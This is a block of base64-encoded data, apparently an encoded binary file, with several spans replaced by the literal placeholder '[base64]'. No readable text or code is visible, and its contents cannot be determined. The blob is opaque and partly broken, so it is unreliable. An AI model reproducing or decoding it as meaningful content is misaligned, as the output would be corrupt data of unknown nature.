TnpcS/gF+Yle53s3bcxFjaBc4mraLRgw/Kd1zThd06Kiy9HAx7YK+OCpR2nUBdtfgc+5297t5OzVPtMiUCXjxmMm0wAnYqwMPyEAIcrBFNWhdCS90KzYZ2IC1WQphXxcF2F34gySAQ2wEq0Md3jA8sg+vbGY7Ow+NbzCup93IBGxAqdjOdg4a/x5VOGMTU7CqIkCcH0Vw9dzpPvHCFsDudeerQfBOkCu1Z7CAAcHe9ta3jvuNICKH/BIeC7iWG4LmS2y5Rw23hEcdGyQcgHngzLhEGQrghDT7vssgf+Y2m3GJH6N84wkhMhdPG2eZz/wowFoantnJgAqsnwftd//72f9+/vm7P/7zb//6K2D/+tufB/jnf//3T/4CEP7wrwAN8AD97/8EMAH1DwEd8AEhMAINsCc8qrwmIikm4OxSwwOEQA9s4RhAEBTUQAimgO4gx75mg0zIae/4qwvM4O8279gQzPBo0BtmENnmiBcYr/GerVtWoKUijDyAAsJy574uLA8gARJ8ahOcQRDOoJLsAw24qqvCpzRM4DNG4/QIR/VU70Bar0DUavbEEJUAhAzvbUR0IGHyhQUuQeUSQhna0PcSwvmIbJsgrg7l8IMuwRCQL/kmgAQsYfg8ossswQIK4AoE0WOy7+HmULHasJvgIRJnpmcUi87ijPx6YgJQS53Q/u/OOrEpJkACRXEUSbEUTfEUUTEVVXEVI5ACQKqjUo0mJsIELC4D0U4GwOADaU0EaaAXzYDu6gsFw2UFK6co9C4AWqAL8uAP/s5Yjq3walAdki3BOocXvIMHefDxIGcFG8kmiDDbMgAGLgySzMU7pqWqgkAG5iMdqdAKA2c04LEDrvAztpAL2e1EFMH1Ysyt7s1D6q32yvAMdax5buASrC8hcMEg81AgWE7gfm/gemTIyqAPky/jDlIhWA4HCqAADOES7PAl4JD4BqIhdQEiT84QfmITy2n8dCLmXNKcfGJwzO9Nbs5pGoAVcTIndXInebInSfEAkGInwk4WZ5EW/g/[base64]/[base64]//tE2JAikt4ChPAylJAHAYlVETx1APdVDb1E51Yk/R1EzM/mmNpq08gqJTbaIptCgoVOjmRAj5OEBIwGgG5AAEj8EWwGAGdmAG2vMpleDW4nM+zePuqm0D4Kw2gOJTW2Az5JLvYMDvChQGnRFAr6N1ImE/vXI/zeBAt5HvUnABOGDCjJEuL+xBMS8JJYkYeEEQKjQGMDQGEOdcNcND1XU0tpBMXDL17pFETRRFZyxCtOdFK/P2YtRAWMBHebQMADZgBXZgBfYKXqAMhNQQroBgGfYKHNZhNSBQj1QCMpNHLcEJmhQBLMBfo9QS3IBhBdYNOBZKJxJNtHQlfcJLvxTssKjmnMJMcc7mMlW/1khLAQAmOYpMKNATY7FRN/Fm1QjO/oyUTGCOAxr1aJGWUcUUWFJ2ZU0WprKVUz0VJ2hyTICiTE2VPE2g7T4wPdVgBjwABEBgVp9yCmwVNlagBcYkARSAKzuhEyaBEIblbTthFWbhWmRhEuJ2CmBgbYv1WPfzpzSnWFjHp3bqDyABcJmxC9ySnBJpAewOW6/NQR80A5AAEnZKp8BSFQjhDMhVB861MDtUcF7lQ1NPZRVAALhwRV7gPpLAXuXNMlvURQVyX/mVQiIkRTRAMe0UJkkXcOCxBFI0RZN2M5b2VzpKPJHvsTL2Npt0IzeyIqhpeqmXmk7gAzKwYCQzRFgACmLFaHoVZbvUS1O2BApzTItiVD8x/[base64]/[base64]/ECrOLCLMwf5eMbzl/j5EoDFkoD7kEggQBJCCRbXORC+ADHLmRITmDQxeMkUIG/sDPZF2KSzP5Xd31zigHlj+5aUJZlB/alw2ZIl/WlD/[base64]/oSaG3mTWqmJNo1oVqkA4KlBWar/F4uquiVTK7/DY0vbRIyNtpaXG2ltp85eEp0Y2KyD+WptAmYtGJk1w1RlwANbtRKEAO1OQITreoRL2GyRYAWOIBi1+Qz++q9t0Bdq0BdmYRMEwQyOoAvSwBFg/LDr6NmWcREkYYh56g+EGMfjmZ0t+w8w+7O3MXc2ICvvGbTD8bNhADZ2p6dQQRLSoIu7O6FdO04ueLbRuN1KA0SEhwvsRTUwWnvj+AxxrKM9esV2F48/wwQOB3iDN8Bz+aGDEuyiWyJcerqpm6ZrGrup9yK8GHFKVQJm4BWf9jbMe6hRyNfsbL1p8mQhLFMZ/gl+b/aU51tUtZqtF8lIZwerjVGpjDSW6zvAkfZ4R5mXC/2XEXyphFlN4KRRm1OLTOALOrgSqCCa6RrDMfyuy9YHP/yzrTIGpoEagn0cxsEbXtgXArsdbHAWpmCbi9XFe7hbducPbHyIdSoSfjhzrf3asd3HfzzI5XPIK6wFsjIIQ5tcIOdxcmC0e2oR0sAMpByMwXiSw9gpGnq2ieZdV2xWbBtEoGD06GVE5o0y6VhB7MXM/W3dREPNsZBRTXq5ST03WFJ5/VACCIAA8Lx59Vx6+fyRKyJ0v8gEYP0Exlv8zum8E93X1ne9B1nO49zQhRaC5zsWeRaX/bflfW1L/pcGwEXdgMFarMGXrFO9rGtDmFH50mHbfHk21kHBFuRaCGjx7G597WRgmkEAr39RPnvdKlvAF6iBGsbBHYhd2QdbhqehHdA+GjohBngltNvD76r9xnlc27f92odYkBZ3KsMdv+iS3I/xyEEbbdcdCcgRPlwQcbq4wWO51bdaORfgmJqqJW2CYbKw30UE4F8pNXQMQzCa82csNRD+QFbMWknjcKyQQ2FFuZf7gB/aTFq6sS4+4zUeem9zzzueSGjRBD5AlrVoBnA56GH+5BE9zvdr5xn9ZRlYaWION3jF6I++mJEiJ2B5lve45Y/xJcVDtZLC1Xv+VdJbtZo2S1ML/tURPD9/leZ5fjPcRAbczhZA4QtOYCKk/[base64]/t0XPvj2zfSDCdSmT8gQTZY08okAkivvCv0z6OmhsVq/jt36VgDcKUYP0FWn+LLEsxOXsEHsBgkctnrd6h209IrMJwoo3V5q5/[base64]/mJ47ukYmiSgeZlj/V0KJ4AEFnheaqy1RkBss416m22+8bYbiL8JZ8JqxE0wA1hlbfpcAt3ROlp0XQGoKXvZ/ZodVHEieCCBugqgE4Hl/YpeemdtIJV7XZmm6U3d0RdghJhu29988j2HK2nW0scgVwA6uKlpVO1nwhcXgqJGqxxO4OGHIY54Yr4pCvFkFEgcgQRPZ1AzTjwDFcSNNs5oow036uSIsC84cjPLFDphlFEUXSQJkioefwyyx0pKIskfTwackZQwVWnTdFjuxFJLGaWhUhRR/DGmKosoFUPPaFKapglOXTfVgLveZ1pZ6TmrmJ589vlCEHHNlaigVBd6/hcQgQE22KKHNapYY2yVMKlkk1X6GLf8eYtTuKK9KmxZrYk6Km2lFuDAb6jmpupvrXYqw3GzFjirALcKeCzbvN4kALCOvxnVdth6R3iyYa0X4XXoDRh2tNAFwJ7hEy1OkYICsKeuZvqpjSkHmuLqHOKlk5sgeKR7hR+7QlQCCihyzDAvh/WCOKIH+qKoxMk/sXRENO4YXKONCptiysINP2wQxbSoow43nRxxUcYad0TyJiGfD/JIJJsMZcYurUyTrVdm+RNPQnVBshlIFDUmKoKkwbOlwKApMZjCFGKgpjfByVzRCUuzlsY0aDnmaVFTA6AKhSi+ZG1rLEgUYbz2/jWwbeBsfJJMCdJ0Gdbtx3XUiR1pXrUaAiwAVK6p22vuZpu8nQpVJ/CbajpVAiHEiXC5SpCDwKUr0lHHV49roucYNLsMFGGKVCyCGK54xTfsYYtc3EMuvgjGMIoRjGKADrVox50VeHGMZGyBtjgDgzWyMRd7gMG2/tNC0rhQj7NT0OiU6B2ktUCOYTTHO96xizOsJnj0Gl7x8gUCGqBoCmmIQkaAAgNfxAN6NkqYM3iBCqOoghfOWBg3djQJXmhDHb6QBVDEt5E/lA99tFTFJm65CUmcJCUryUgX/AW/DHBJfqDhzkwy0IUvteR/kiilKsQ0pk0sAoAGnIIgCCEI/kGcYSkm+BVUoDIf0TVHAOvhgAQ7YE7G6GlPfKogFDCoAcAUyi9B4GAHX/BBECYGbAqYINnYwpRJZSZtKuQMHqfjtrehRjUynCGobHhDHNZGhx/goW+Cd54ZmICIucJWuBIHSPkw0YnAgoqcRsecAOzhHixtqUtfCtOYytSle/AKB0Q3HzHM1KXlcKOvNlOEnba0HEfQjBa7iNSkKnWpTE3qCkLKlaAK9R7lIIFp5lUvD91LRPpK0b5o5pIoHEEQ3jCYOxDGsE+iAhGIgAQiPCKITTjjYQmTBC8cxg1XwpIjHjFfLdGHy/WlxJL/+uURginMmOjkj/SZSQuexBKh/[base64]/tKYJvUxkBpxg3qqWGse2IoIk8XkCHJ1mDpkYddV+mIWgjCSxpDkEUn8FbC31CVKfulLjVkyvhibkkxsZcSdmCEoMEhZGhaxiOpx/u8gTFaHM2ThjElkMw2h5WbQRnsV+IxOnOClFVcYI9wJPi0IaMALbvmig7vg854a9C2bcTsZDbR2MbB9WtmY8hjLUIagKjzotwa03IU61KGhIhVEJaqaVV0Xu6whjxBKYLTuzupWxkoccqmTgAM3eNOc7nRL/8seYa32KfOtbwve9AYEF7XUnm61qztdjiSYSMJKAOtQnrfJg0lPFY4oyofZaoYNVCQBMJDrKruXCFV2DxpnOEIyzXDkWc74fLncpf4smcxfIoHHK3hlwHhCJfHsRBAwCJ+RhrIJWXDjee7AEa7bEQ3PEuIMoa2maFFIlajIqVh+HOeuAtSYPdtZ/gdoSALUCmUXvMgzCHNJM14cznCrwRmd/bTz0/BcmTTt2bjg1FThAn0aBBD6udAlFQ4TfVFGuqrRZZHBDCKd0LF41NL/VuKAX73pcqBj5zyXh89/Lo98CH3o8yi60edxj3nsY+lM30c+Pp0fOKGm1PJoetPf0VI7ToUqqWYpOqzOdKyztAgluDnOzy7UqoN9H2Jn8CFmnSIUTMEMGjPDus06DmpEgxaYfaavU9KynEQhxdxTB2UbdqMnbQwlffVYZh//eFpW+w8ATGYOFH+Ew/L4CGIVK5FhwKX3tmAF582mSrogCLuqox0Jo8UsZuEOfvDDH7SXvT7G4YvPTmLe/j4rbeSk0+8u1/w+ARfz0wiehDMLiuF0uQvEzwz9qtXF4naWTJ4xbimO+7lthXMbakIlN1DFZgIFgC4OFa1oRg9RAkGENJ0I911/0xyQRSiH/e+P//zrf//87//95fEPASiAA0iABTiA9FAO9GCA+3B/uSAhp1EWe3B/+WCA//AO96d1W1cCb/B/FYgO91cEMIB/Q0eCJWiCJ4iCKSh0/seCFGiAH8iC/GcOkeRVQjB3KZEG7XBW7RAjDpEwvOAxkVAUZlATjJUAOfAGjlA9DKMOjkBKDMMLyZQGjEcyowR5Vwh5IKNLU2YGQ7YRyaR5VNJt2bYRmXcERWaGzpZ5/mawCZzFMK9XVrkWD/qgD7JHD/pgD3loD/wwDnogWlunOYaDRsL3ORSBJxIUW8anA1xgZggnKBrEcHfBfNFXF46oA9RnZ5GCJpjBcZDmcYCGHAoVJ0NEQ6aBAORXN9K1Q7yxaBxCHI52HO/3HANCafchXqQjgfZnSIfEi73oi78IjMHoix1YgcVogAiogAXIgPb3X6vzFAOSi+XgggV4gfYHA1JxFRtIjAUIg+UQgvf3DsYojuMojtWoc+SIjumIgLpIgyoyhVKoIz3ogwoDSoiQB1GwAoxFERmABG/gB4iACqPkCFGghJm1CBsxhR3hEVaIhQ2pCpNgS5IwZQC0/[base64]/2F453CZnUeH/oEJmV+Q90OYM0KARsgBI2YwbaEA0M0YPeQI/PhBJIEHg3kQD96Af/iAiO4AiRlQeLIAgbwVdItpCZJQu7qVm8/smbkDcJm5BNw9mFMABtJxMT5UZ6HUlvZ0CRafA/lScItDCTGPYQPeI8K2kwNtJKskALOjh7AWiTfTg02MFl4LUgScQ4l7NOiThbRKl8c8ECfeJwj/hbiPGUT0kZUclnxrV96xmKypE0MjQBznWKE/AaXXlD0WUqH1AA1KUbv6F+DcUBX+B+DeRdA1I6NHdpoCGB5mAOcGmZckkPIFqXIxqAJZqMBLgPIGoOrIA0p1EErOCiLiqYA/gO5lAOOuqiO9qjIJqYBIgONVqjj4mid3mBIEqZRxqXJQqi2NCOXsCZvBQFs8ANoukQuadLkRBi5KaPAYBMrhkJsJkGPZEx/gipkLhJWbvJpm3apo8XnNmETf9jBpnHkV0APkTCJStgBvQ2nB9JZR0pCLNQVnTYbijpI2fFbgmBqJMgC5PgCzJJD/bgD+JJD6ugBAmEFcDnR1xmOMPHnnu2Zy8ABZeIW/Z5T8tXT/qkAT6ABa8Kq7CaBZgYGZJSAi9gBLGqqz7QHzf1iYOzABqAAz5gBDZwALmqq8n6qjaAigyKrLH6Ax4AlhdwAq6arD9wAKbRUBIgBC93LN4FHbV4LIBkBy4qokw6jk5qDkFamSq6gC4Ko2QhAUVApDZagTlar/m6rh6or0aKruiIr+awpP+ari4KpZGEAlNKd0YyCxIzDTE5/g07wgt/[base64]/C7htIK2o6AOBywA+gLhYELhYgLiIewALcAJfABa6Aq67Inx61KE4Ua4geq4EW4Hqig70AHZHZ3QmCHTyMKQrOoAtCqKsQBo0mq83KoABq681yq4COKT5/[base64]/mD8DldMD2eMxvSQD9gwvAG4D13MCpkRJ13sxb2YxbgrjL+YDhUoD77YxbsrgPRgvIMcvG0cgGVMx+/Ac4vMyDt3xwGYDo0syeiAyHAcSULgBUj2JJmXA5sAmt4AsdSrDRP7BzCgjxZxJHnAvaYgCT2BESAZsoRQY+WjWb2pvur7qLfUsi1LnJiEp/YTemkYA2ZACN7pIw+xIz0yC7spwAkxDdHwzNCcIzLpEN5gqLJHewJokw4ctVPbb58aSGRxTqI6QW/xAlBjNem8ZokSfS+QBW3QB/ZAgEqMBTdgZzgAz7Cgz/vMz/VQgMPAzwF9wlmAt9OhAGbbCMOwDf4c/oDDcLaNMI71YLYW8BsMYLbyHIASjdDDwNEcTYD10NEcbbaP+wVnSbnIQSffFc5UTDpWjMVa/LldfLv2gA23Ow9ibIDpwMYLCMdPkSYSQMcwPY5dHAwVeNN0jNRJrdRd/A0VGAxI/ci8Kw9IvQU0oLyZnBJ4yhKCsBDyiLQK4QzTBAPTsZq/xlZKuAhm+hMIeU2yHFibkErLnL4pSdcoG5zvy8vRCVYvcRHwI79nQAidMAu0sBAHrBBDq76R+rA0gmvsNpMvSQ22V4c1WZO25wXm6c1US4gAF5TkTALJR59Wk5Tr3M743Abb8NF90AY2YHH4DNFM6tA+kCb7Bhoa/tAGr02AL9wGDC2OJ+wDemO2AwgPZ4va6Wi2ZTEDejDDJ82WY8Ect7g4Lo0NUb3U1W3d1V3UBRgMAyuA64DT3LjTytjTmhHUQm2MRG3UwBAM683e7e3e783ewNDUBvjUdBzVnqvTXcwIM3DV2ARtZ/heXA3KPTi93EALkkCE04FMr8mx1OOx9rOGHCmnuGS+6SbXr0fXKWnXueSy0dmFeIoE9csT4CMwm0XYRKvMg33LkfqSLEmHL75Jt+cO01CHLi57N37jGKYEgUg74OGTDCQdxLdajqEWfOIYUZPOqiqJGbTOHUQGbQALBajDs2pxhTsM6HrCOHBCMzwdLHDb/gao2m1w5QI4DI1g5o0Q5QI43G1wAn2ruLj9D0pstvCQjhLNB6VhAnIgAxzaQOZyK/omc1XcxdR93YVu6Bg9gMmQ3QeIDXus3eHNovq9GeVt3hWI3gY4D/[base64]/tv6WLZjToBmG88CqNFoS+cCeMJ+i9AD6NAO3wcb3wfFTfEcv/FtYATkUdJsaWmzchMLsOUmBUhjgA3AMN2WfsUwD/Mz//IzX/M1n9Q5//I538Y6jegCiA3rUIA0DemrK+nkffOhXoE1v+gEmOkoyulODQxVD/P3TbD5jQ1bMAOYHAfCKQhp+F5m4OoETr2+4AyzzlgLcAS3bgq88PamYAauXFgd2es1y7Ll26bVruFynUtwrXt3TeG3JAjmdQaCkJyBLe0oK9gZfuLR8JKbJPkGIyO4Nw2+QCPPPA2RP/mTrweYjRPpzhXqLuSianE6kATxDnHzzpT0jgV84PEU/s8Ha0t9N8AHfMDwlQkPt48FlpEmbOMDuA8PQV8Ptx/7fXD7yc8HcL77t98I8AAPub8N0N8Hzw/9w0+A1w8P7HD7j4vcciAtHIocFSEBJqCTUjEcLW/1UZ0O7e/+7w//8S//7h8MVl/1dxwOwNDGwbAPylj1hgwQ+4ANZFTCoMGBA/8tZNjQ4UOIESUmDBZx3jeJGR1+wwgxWMKB8yKmI1lyXcRvJUmGG5lwCxUvcTZtShPD5pEjMFoc8eWN2s+f06Zx8+VMkJkSCwIESNAijSRTvKTyMrXC6oocOXB2MWMmTRpBYQVJIiRp5qRJsmTNYtt2ltpJM9e2VVu3btyc/kcIHcnQ4gwht4HX0qLly/DhadTajWPszl3QaJ18yUrsa5WvxIsdO47XeZwJDqFFc1ggAMBp1KlRCzANQEAA1gIWbNggocPtDiR07yahI4kO4MGFByEe5AUJFi80ZOEDC+IwPmR4835Bhs82jdn/sYtOAsbBEhKWjvfBx7xDeM0bsoMID17DRuax28POkP0/PsO0/0tPhsACAE2o5ITYCjSQtdJiW6AEE0wA77XxIpRwjIRE2u9CidIBCZhkOPLwm2Q4/JCjYOx5KJyB6IFIIILAKwEkDGPMjiKLOpKxIY4i+ggkCx8a8Zt9avywR4c0HCgRQjZRRZKvaoJBpwwy/oChJ6CCGsoXWjYRJI0zYmghgy6eikoqU8yIMgOrtDqCK6/CksSsTdCSMy21BFOLl7ScIYywwN6SBS1BpEyDkC/1AqzPTjqZ5TBGDYsmGqESo8aXR33p5M9HE+3kUUin8cabdtrhrJPRRlMKtQBUW800AwMAkDbcbpuutyB+Ey644nQg7gUWSLCBjz7qgciePvjAYVYS6jBvmG2adbZZYR1ix1kTGYKOjxtcTCpCBbDgoxGHtuEj2oWce4gdcBkSl4/33Fvvn3qae9ahep691gYAF+BAji8SPPDfBSQwqEEHG1RKQoSXojCkGxteZkOII6ZoGYorXiZEYFR8iEVg/[base64]/d0aePLQlvxImSBD1ccGsYV99wbppHce4eF3d7NM3EbcutptxHkka+9IXiST56POv4L+AtKODAwX9kQBBBxghtkEDQIE45wDFHKF4fm/hiXKX/9ZfZx/33445f//fI1dmif9T0+iJH1+xcFZoYEw38D7N/JIJIMAopiZQ+ZR/vm98AHLgOACxFg/[base64]/zoqPHPXIPGHd50L9kd4CZvALAhUoQWYUWPc86T0HiW9C/uu7YB6zo8H1TTBG9VtR/lz0ggSqsoIJ9J8BH4JAAi7QIeKgZS8JKEv/[base64]/1HfVR3oW3UIQsSyFcJfvGFfyHoe5/8pEFEOT5SDvOU/lMlhlj5kHW40kUk/[base64]/viHPwi8EH+IQ8ELZnCDHSyOk0BErsIo/vCBC8wQCz/Ewld1SFbLp78+OmF9FEawgRfi1vKVgQO9tY0hxHpgC+NSFMdZX1lNTGAC81KYF7Zwhh2SYFEII8MmRnFY/UfhHhNYxkYu4F3H4Q1fEMJLe80A37wBWLsZbRaEdVudZDGTb2INn57tpzXNydjGNuqxZCubIHIAg8xKaROz+BulqOEOfeQ5HlhWc6L81MK9yYIQZ7in1uyCllkkFDTaDU14bpuqpagGNpqcDW/TaFHgWk64cKzDdK2ViWpZS6S6Oc4NOp1HeHT0CrQVDXist5SOfrQe57UWLCQJj+WV17x1YE89eOqKQmYCHjYldrGNXa+OHqC++foC/ij8KAAJIG6pDvJv97TloN4+OmFjMES3xWFgcIO72+Mmd7nN3W1NhDvcyyi3kNX9bniru9v0gPc6xl2GPh7ECeN297vDYW4FSIAF5dYEveGdjHEfZ9zphrc4DPHteEc83A7vt7o1QW5h0EPjG+d4x+0Rb3t0XOQd/3e3l3HXdsziDEfY65cSwDe7cYqLWJpFYd/2Fi2FOS1j7iejZt7znvPJTpVV2xLByZcYBJEtlBpHnvVMDcCe+VKKqsveOHsGQZj2LXSyJ6K5sehWr7ih2sYtqq53RmmDRzcmyHRGgxBrenW0GQ6xxyiW2xsn1GG9LmNHHehgkFIBflsB6Ch6/jwtX0luw1y4ZsisxwsPmMq38ECtgw9YnC8lgEIGspl2wbzX+f6ymqjhG8++vR3vc6f+3Ax/N7sxLnHYi9sQBle3vbuNb211wCCmN0TF1U2Pi5P7CgSn/[base64]/qi/O4hGOwiiUoA6IAWHAIf1sqlQa4YTBIcT3A4VXAhwmKmOasKGsIdiY8F/[base64]/[base64]/X9CGmgMbPvkTrgCnTciaIKo/V4TFV5TFaGAUNCOMVVDAToiLvYCBGOgStKGFziDAAtSHA2SnVdihg7IncOIZQuC6u+Cy/jmhhWeExtEgqvwCGMm5RhDUxhEcjhI8yIaoB3R8ghhcQYdoBkygAxIoQStEH1LAhBdgKB50AnNsCFJYwnowSNmMFpliCNI8QSFkCHhoyCVcCCokNitcTRKoyIDRA1A4AVDyI9j4PP9aMf96jZA8nPARgNB4AjrYTqEEt+38TvAMT/HczjuIt1cYT/QshZoEN34QhvBcT39Yh+/MyRADT5+cuDv4zjtYh9hzz+88Dv1cPjroTn94hTs4UAR9hYajA5/Mz+/MuJEbOZl8twiFzwQLTyCAgRw4k6zU0BwQhE4ZrVf8yj8TG5yzocRMC9diRcCpJr/CMrcMRTWLy7yZ/rqy8T6eQRtfGEC/zLNxmMXDWL8GhAFC67J3YswmekzIJMl8mcyJ6q1WA48Q7J6204FyFEiHYAZMyALkKMfgRK7P/Ea4QkcScM2DuAJM4EyGyE0nxITeXAhMqJZ6XNM0XYhRaIhx3EwMKUEWI6rRU4JjiIEyfDaO7EgybBCNTJUF2QAEkbaDEQAG0U7ujLd1qFRLvVRMzdR1sNDzRE/wvAMCNTBxcFDwhE/53E76zL3wVFDYo4f8DAQLBTd6CATwVDESCNAFJdBSEM9SWNAG9VRgZdChHM/yXFDwBII0iRqf4QpCSCGuhEWwrBMTFbQjAIsUNS0WbZSYi5QYjbn6/qPF1gqoJkmDHOiCWcCzHvXRabC/WfCEgDoKvTDSd4oLCXRMyLTAbFMQBOlT7VI7T8rMJ/jGcBxHOlDHDrgBMR3NhhwFcACH1ISXho3YJ4wIdmjYErxXDijH8PoHTCieiV0Iz2SIOKVTUmAGZnjTK2zImbIHk21ZWcMES+jTfD2BY/ACT5JOQz1U2woYBuEARkVD2mINjiwBSR3QqLTETiXWBI24dRCGBusGOjDV+QTEFbuB8LyDWDUwehCGCY03Vw3PMr1V8hRQAqXV8AwEX403B0Xboz1a/6QDJ1DWI+iKcd2ExRgHqKMmaHUGZ+CFMUu/9rNWv8HW+GOUbe1W/m/9VnZlwJkghC44gk8MLQK0q3iAurccora40SloAWRSzK6j1xyihS/C2ChdMQCJHNaQ2X49iGz8pFkBDku4BDUF2VG4hCfoAA3QgFuV3XO8BN/13Y1tPGbwXVJw2IjQhd9VsXuNXVm7hIddCHjozZBliN/13eAkhd+VNVLY3u1lQXi4BDqYAJkNGJrVA+gcGNpKQxd5ElebjTQ0QxsgA/kN1bY1T/mVX1ZtW3ogA1O931TlQQxkgSy4XzLA2rYdVQLOgg7oLRK432J9N3Egg7IlYPllW3WL4F5Q2wqu36jshfvdgqlJmrAgNHdgjLxdSy6KVrBBp02g2/ebOnIq/[base64]/53UO/DGVRDmV/GOVSLmW/POVQfgQCfgRTHmVYFuX9pYdU9st18N98ezXZOIABJuBeiGVgTmUPJmAfWODQaGD5vQMCRGW/jGBxiGVmDmYMJmW/vIMKBmVYjuZa/qZmbjblaB5mMsADq7O6pDlXE76ytdQGdX6Lr3GLsplbrEvMqYsbGa4bGnZLwMEiGw6cyZi/WZCEMJmFdogHx2Cmy6WireuSFpiCxPyheQXdZhzdJ+7HgLm81IVSK75iLN6NJ/DdcPzeS+gV3uiA2J1dML0EJ8CB2CVjZgjeYYEHZqhd3121EtA9yGSBS9CFIQzkhQBe3UxCLOWPSzCEDzCES5ip39Vj7WiGS3CDD5iAa6uETzDUJz6cBrGehrriTr7fZw5mr/5qUWbl+3VlsPbqWYblW5ZfPuqj28qeBfDksS5rUQ4ECsaB0PBAZC7gWHZmuYblaYZlayaDQOhr/sL+anAGBDm5mnGOhs2ghisjihTWBmeQBamYC7hIg2oFJ3mWBT9Ls1a8Z1kEHL9R3EcBFW9Q5y5qB2fQYTNIplARYhaquUxc6BRlxhxiTFnQBkKo6ruW2Snm19UdGCwWQR2I3S/9B+S9gts4AN24jTHWaTM2BCdYad9VBpceTUSe6Z20aWi8gS4ezaCuh0RmiDj2XXBEyKb+gEIunt/l6YVgBl2Ib10I6ve+BDWYAea0thLQA1uIAcDj7VIhmGtEHBJ46/s1hsJOcAIUa/klawX3y7Me5bQmg7V2kdiBtn3FAQoe7L4O7Pu9gWjD6A5w4Fg2BjJA8Ac38V8G7GTu/gUXf3EYj3EXX4cSl/[base64]/KG/fNWnkZQIUkAGCAQ8qOAYlAHAz1VkQ9CMbMAJXx/G5DgRZn3Var3Vbv3VZd3Vdd/AH5wd6MAJaHuVu0PUK3y59pWIc0HVXX3G57gVlN4IsLJUO0HU4KHEj/oD1wjYGI2B2UYYDZYeDRwh3cR93cu+GEid3cbd2ZVcEJR4sWXAy2JZsde7bJFdyPEELb3K/F9YUxuq5Ka9hKLrnxChoIO5yLW8HdXAGmugCJMiKN9MKwfVch7YnLpOFo2nzKhYNDARuywS9T3oBXMCFcKyHkGeBDjiAPb8NJ8CFO9dNXAh0RYaHZgjHzoTjkDeEnbTAErgCXPB0SQIHXFhCoA/52R164GB5PA35oHcIpV/6pLeEJcDvnC0BQJVoVI9S4c56Vtd1bPfLZ/96sA97sTcCXgfrbjAGtIfxRwB2WB72sc+CCDjd1G11Ze96sHZ2Zc/CKp52V692WNZ2/ruXa23n9lD2dl0n/F4va21XdsuOwEnwBoIG4ivpIV6g95yZiZxRBctaE2uV5yzq9376d9Gn4YEvYSDmjM0A4nbghpqzLBEOJ4mfeLWo+Lyp6ji/6xW7aLGT8zlnqmxceVxo2ZbVBVy4Ag3AjePH3eS3hOAXfud//pZt+vmG/pZVBlzQ85xnqDJgeWXo/u7n/u4nfu8nfqX3fmUgfzcwAR0IefMnfubXBfO3/vJv/5DfghkQ9akv36svFfbtPAZZYICwYWSgMX4GDxocqHAhw4YOHw6EI5FhIIQIH0GkZ9FgN4gLbSwQEGCBwIUFN6JEaYyhDQkcXnZQCCflykfG/m7izKlzpzGMvVLCWfgzJdGiRg2uVLhqFlNZTmVNmuQrXjx346hF4+bLl7ZZvDaBDasKrKQuXcykEURo06RObmnB3Sp3Lt1odu/anaZ3L9++eP8CvquXmrvCVqkiRlzYmy9aTKNCfvqU6SzJlqFGptXpJefOnj+/dClBgACXHFyWSK16tYnWrlurJmEJF+3atC1pUKBAg4YOvnnzdmJ7OHHilgzNLk78SgkTqz+/SK5c+RXptS25EdLakHEo1mu7cVPc0pMLJz44X63aFiXQ7t/DiF8Chgn69J1zsPFj/8mN+/8DGKCAAxJY4A9rpPRIgRpt1I2BAEZAmg8AGkGO/lHdGEWOEQD60AFM/82k0oMj/[base64]/PF51oJ+vGXEonXYvsfgigpSCCDFjlI/iIDBwQoxbcppfJDKkbRIwWFHnbwnxQ0ZWvguii5+9+9LPJblIv7wRijmPoQbNWNdDkjS49hbSJJGkR2kZZaSXYSV5O+VJmXlBvzlTFgV7pDDTXjaNmON94AdnFjTZVp5mVROdVVm8y6J1pIpXVmbGp4SrusBBLcPKcCCxBN9KCHdkCqbqX2JmluL/VmqKRTU50aCZtu+nMJvjkL2mgBgB222GALQHTZCzT32glfnMDzrRfAHbfcvX5Qt91386xeJb+ktyzNoLW5AQfKzudaA//116/iCNET4Bo7YYjSIP81wACA57KY7n6HA2iuUZqry26+//kmL73Zztvv6D9I/rGG66/DHnviF8Vee+yjBxwmXLO0U/BVONJVmSpjbeLjw2YZudYkslRscV1/cRO9lVDeyDGUHn88TfUn64Xyyd+jrFWTu8vS8oyUSbb8LNrQMvPfXo9Wtmk6p81zekDfLGfRCwzNP6EdFOpQg2KaBkiQGwVwIGq+oRoDrbaprZXgZw/0m2ciOLYLhi1omOLZF2SgtrfNLYR0O8Gw7kasYq1GDrbo2/sqOB8OCI5wq+HcD2a3OMU1DkDbWtHk9hMBDlxucaBznD6M0kN9sWsNAYqA6UREuQZAMYpRbCK/VvegVGARi5HbiBLrtR9ORI8rcIHLlqzSDuAFLypB+oMZ/tpopIkxbxVLmkuVpmS9O14Pe9PTi5X6aCVvGKYwJktZjMzXlMlYhinsc18LO/MzkcyJM8aSlP3ul7+z7W9/[base64]/mnMzwTNNM+yU7F41gGgkSamMpVT/[base64]/ixn9GNNb0kjtpnqz383vSnTriZKBabSpz/l2gZYmSn15Myo7vOtUovG/lTnOBVWr5Eq3GRgXqrGjYRXzdNqtCqDrnlVAmGdr1g5YFYXPBOtR1ErNfl1TbdKQJvN5OZR9jrNuaJEH/OcJgUOIOB95pUoBp4mD2jCTl6S8J0UVhwPpsmAD4P4w99MrFtZEARFcCLFaFCDIlCc4sbeRS4A5YZkw+ekrNACM2QRxB8UulDlle+hGKOSlPYoWoriZS9lpArJqNGO1rq2o7Ed6FYeo4rItOxMcGFkI03DXbLhrKiM/BmZb/Zbsv0WuZlU7nIDCJzoPi2BPfXppq5WtjYNdYJd7e1Qn8WBpI6tbGVranOEAAZekre86AVmMHu2Gi/Y4r17ft9QnUVf/rDeN7/6LQp/m8nWovzXBRFYwIMJ/Llvatog9OgwgwcQgAE82AWe0+s4K6ySC7smwyQkrAtszS9Wu8ADuiYhFUa8Iru6QAMtiMEsvpcGptCCG93zBo4oC1DZmszGePHFLAz6o4WCmxBADjIdiRwlIx/Zeh+jRpeqchVvaKlLgeToR6MhZfF1hXhXhlmZLjOL9u32NC7hrkwxxRkyP1LQag5JmmW5cE22mZOkIoEOSIBAOS9watHVeCo78FsJCHVTyuTynNzXplkKegF5MoESDh3VqS66vHNTb92wurMSUMEWSoBvI7ErOPo2oAJC5wHRi270oyM96UpHutCbXoGl/ie96aOmQNOhDvWqW53oTqfAAGQJa6dnXetgV3rTA2uCYb9z7GEXu9CFTUKWq1DtWW86C2AQA1909Nn/tvf37BLGxsAF2+Hjxl+47e1vL1QSQIZ2uc29l+lpLN2l/dg44nGV1K5WS4GMLGzBFGMZz8JHkigeZPp9GV9wGU7MKvNv51TLMs+04Q6XH8MB/XCIR5xQvak4Zwzl+4xr/GokiOlLMGWso5Zck